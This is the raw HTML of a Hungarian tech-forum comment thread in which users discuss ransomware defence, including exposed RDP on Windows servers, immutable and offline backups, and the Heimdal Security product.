        <a href="/comment/2883606#comment-2883606" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883177" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883177?destination=/node/180780%3Fpage%3D0&amp;token=G7rfg-V_LGpU6__9d8x-z0rW-vDQWK2KTCHBekDIqzI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675631364"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>@&nbsp;gyuri23:&nbsp;Heimdal Security ransomware-t picit részleteznéd:<br>
mekkora környezetben (kliensen és / vagy szerveren fut), valamilyen vírusirtó mellett használod, mennyi a vakriasztása, erőforrásigénye?</p>

<p>Előre is köszi! :]</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883606" class="vote_counter vote-counter-2883606">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="17007" id="comment-2883780" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gelei</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 10:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/2882895#comment-2882895" class="permalink" rel="bookmark" hreflang="hu">Nincs azzal probléma. A…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883780#comment-2883780" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882895" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882895?destination=/node/180780%3Fpage%3D0&amp;token=zgBQK2CoCz0Oqp-4rnFL0U75n334ytZo0T5Ix2_BcZw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675677422"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem értem, ha ilyen jól tudod menedzselni a desktop géped, nem akarsz sok pénzt keresni, és ugyanilyen faszán megvédeni egy multis hálózatot, amiben van vagy 60-80 ezer desktop, ugyanennyi userrel, és feleannyi szerverrel?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883780" class="vote_counter vote-counter-2883780">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="784" id="comment-2882504" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bandy</span>
   | 2023. 02. 02., cs – 14:06 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2882504#comment-2882504" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675343178"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><a href="https://www.hwsw.hu/daralo/65722/chs-ransomware-hack-zsarolovirus-tamadas-kiberbiztonsag.html">https://www.hwsw.hu/daralo/65722/chs-ransomware-hack-zsarolovirus-tamad…</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882504" class="vote_counter vote-counter-2882504">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="966" id="comment-2882564" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asm</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 16:55 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bandy</span>
   <a href="/comment/2882504#comment-2882504" class="permalink" rel="bookmark" hreflang="hu">https://www.hwsw.hu/daralo…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882564#comment-2882564" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882504" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882504?destination=/node/180780%3Fpage%3D0&amp;token=T0n5FNrzyhuFzGOg7afzWbB4eXNNLOfmGtLOgTt9yas" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675353315"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>hackertamadas != zsarolovirus beszivasa</p>

<p>Persze bele lehet magyarazni, hogy Mancikat celzottan tamadtak mindenfele emaillel.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882564" class="vote_counter vote-counter-2882564">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882565" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 17:00 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asm</span>
   <a href="/comment/2882564#comment-2882564" class="permalink" rel="bookmark" hreflang="hu">hackertamadas !=…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882565#comment-2882565" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882564" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882564?destination=/node/180780%3Fpage%3D0&amp;token=ZbTjXkrFcoygsxm9GTLmvgwFjyIWuyEcWsxsMVQzFlQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675353689"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ugye azt tudjuk, hogy a zsarolóvírus nem csak úgy indul, hogy Mancika rákattint kettőt az emailben kapott ISO/img filera ;) Én már láttam titkosítva Windows Servert nyitott rdpvel amin nem volt kattintgatós Mancika :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882565" class="vote_counter vote-counter-2882565">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2456" id="comment-2882598" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>ricsip</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 19:22 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gemnon</span>
   <a href="/comment/2882565#comment-2882565" class="permalink" rel="bookmark" hreflang="hu">Ugye azt tudjuk, hogy a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882598#comment-2882598" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882565" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882565?destination=/node/180780%3Fpage%3D0&amp;token=mTTcRmzSMFonfltHrOMYQVoBV1HxDWMhjaH8Q10Wx8E" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675362159"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>azure-ban pl. meglepően egyszerű publikus IP-vel, by default nyitott RDP-vel startoló windows szervert vagy klienst birtokolni</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882598" class="vote_counter vote-counter-2882598">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div>  
<article data-comment-user-id="11500" id="comment-2882599" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gabrielakos</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 19:28 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2882599#comment-2882599" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675362537"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az mennyire igaz hogy a ransomware jellemzően a windowsos infrastruktúrát támadja?<br>
Ha van egy jó kis inkrementális mentésem a felhőbe akkor tulképpen csak úgy tudnak kicseszni velem ha megkeresik a felhős kulcsot és annak használatával kitörlik a mentést.<br>
Ha eggyel tovább viszi az ember, elveszi a törlés jogát a mentéstől és máshol tárolja a "törlős kulcsot" akkor azzal még tudja nehezíteni a károkozást.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882599" class="vote_counter vote-counter-2882599">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="11119" id="comment-2882605" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bacsi2</span>
   | 2023. 02. 02., cs – 19:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gabrielakos</span>
   <a href="/comment/2882599#comment-2882599" class="permalink" rel="bookmark" hreflang="hu">Az mennyire igaz hogy a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882605#comment-2882605" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882599" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882599?destination=/node/180780%3Fpage%3D0&amp;token=KAFpNhpLHBAFxMRnVGoradx44JeGXDNaCOmS_DZ-Dhw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675363490"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem kell ehhez felhő, normális helyen úgy működik a mentés, hogy lejáratig nem lehet törölni/módosítani.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882605" class="vote_counter vote-counter-2882605">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="11500" id="comment-2882611" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gabrielakos</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 20:06 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>bacsi2</span>
   <a href="/comment/2882605#comment-2882605" class="permalink" rel="bookmark" hreflang="hu">Nem kell ehhez felhő,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882611#comment-2882611" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882605" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882605?destination=/node/180780%3Fpage%3D0&amp;token=vNsOarrechJH1AOSzzm_iwnVCvvHF3XDayZRaki60Jk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675364793"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"nem lehet törölni" is true until it is not :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882611" class="vote_counter vote-counter-2882611">5 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1162" id="comment-2882671" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 02., cs – 23:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gabrielakos</span>
   <a href="/comment/2882611#comment-2882611" class="permalink" rel="bookmark" hreflang="hu">&quot;nem lehet törölni&quot; is true…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882671#comment-2882671" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882611" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882611?destination=/node/180780%3Fpage%3D0&amp;token=qKaPo0T4UR83GZhwB2Q8udSJMNdKqYzAUFgYMtZwj5s" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675376688"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A legparasztabb *tartalék* mentésem olyan, hogy csak a diff idejére kapcsol be egy e célra dedikált nas, miközben itt kéthavi diffet őrzök. Annyira nem akarom túlragozni, de ha a diff 40-70 perce alatt egy retek cpuval/PC-vel elkódolsz nemkevés millió összállományt 1.5+ T méretben, akkor beprotezsállak a NASAhoz. Szóval mínusz egy.&nbsp;</p>

<p><br>
Ui favágó példa volt, ragozhatjuk tovább. Van ezen kívül egyszerűbb mentésem is, ami még mindig csak tartalék. Meg van komolyabb is.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882671" class="vote_counter vote-counter-2882671">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-2882676" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 23:41 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kovi</span>
   <a href="/comment/2882671#comment-2882671" class="permalink" rel="bookmark" hreflang="hu">A legparasztabb *tartalék*…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882676#comment-2882676" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882671" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882671?destination=/node/180780%3Fpage%3D0&amp;token=OtnYm7MuEKjnLFePrAgAcssrJqkIoLOddR0x_uykk1c" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675377675"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>&gt; elkódolsz nemkevés millió összállományt 1.5+ T méretben</p>

<p>a mentest nem kell elkodolni, eleg torolni/felulirni 0-val. arra meg eleg lehet az ido.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882676" class="vote_counter vote-counter-2882676">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1162" id="comment-2882678" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 02., cs – 23:43 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/2882676#comment-2882676" class="permalink" rel="bookmark" hreflang="hu">&gt; elkódolsz nemkevés millió…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882678#comment-2882678" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882676" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882676?destination=/node/180780%3Fpage%3D0&amp;token=CraS_gnq_3SjleG40QAlmYMcB1UI3BjL5L9Qowar-WI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675377796"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Jogos, de azt talán nem ransomsware névvel illetik, illetve ha az állományok számát pontosítom (emelek egy nagyságrendet, hogy tizes legyen) akkor az idő kevés.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882678" class="vote_counter vote-counter-2882678">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20003" id="comment-2882690" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>bennyh</span>
   | 2023. 02. 03., p – 05:56 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kovi</span>
   <a href="/comment/2882678#comment-2882678" class="permalink" rel="bookmark" hreflang="hu">Jogos, de azt talán nem…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882690#comment-2882690" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882678" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882678?destination=/node/180780%3Fpage%3D0&amp;token=2jwjJvwFSqdY6bqpSJxlHJ5LIKgY4r1VPeUUyQffB-4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675400188"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Egyrészt a mentést írták, elég csak az élest elkódolni, másrészt, attól, hogy nem visszaállítható, még bekamuzhatják és megzsarolhatnak, harmadrészt elég csak pár kritikus részen átírni állományokat, hogy kapásból ne használhasd.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882690" class="vote_counter vote-counter-2882690">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="18384" id="comment-2882683" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>vl</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 00:23 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/2882676#comment-2882676" class="permalink" rel="bookmark" hreflang="hu">&gt; elkódolsz nemkevés millió…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882683#comment-2882683" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882676" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882676?destination=/node/180780%3Fpage%3D0&amp;token=CraS_gnq_3SjleG40QAlmYMcB1UI3BjL5L9Qowar-WI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675380201"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nade a mentő cuccnak miért van olyan írásjoga, amivel felül lehet írni/törölni bármit? Ez olyan, mintha a titkárnőnek adnám a root jelszót...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882683" class="vote_counter vote-counter-2882683">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20888" id="comment-2882891" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>YleGreg</span>
   | 2023. 02. 03., p – 16:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>vl</span>
   <a href="/comment/2882683#comment-2882683" class="permalink" rel="bookmark" hreflang="hu">Nade a mentő cuccnak miért…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882891#comment-2882891" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882683" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882683?destination=/node/180780%3Fpage%3D0&amp;token=eazG8c_FjZPn6MESWmVnyFQfCGjXSVkz6TKvHBBT_Yc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675436967"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én már hallottam olyan helyről, ahol a titkárnőtől kellett <strong>elkérni </strong>a root jelszót... :-)</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Form follows function.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882891" class="vote_counter vote-counter-2882891">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="18384" id="comment-2883018" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>vl</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 22:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>YleGreg</span>
   <a href="/comment/2882891#comment-2882891" class="permalink" rel="bookmark" hreflang="hu">Én már hallottam olyan…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883018#comment-2883018" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882891" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882891?destination=/node/180780%3Fpage%3D0&amp;token=faf3HXlsfigDl1AKyswGVG4A6VpG1phVF0_99eCZKdI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675458106"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ja-ja, mint a legveszélyesebb állatfajta: a kiskacsa root passworddel... :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883018" class="vote_counter vote-counter-2883018">0 szavazat</label>

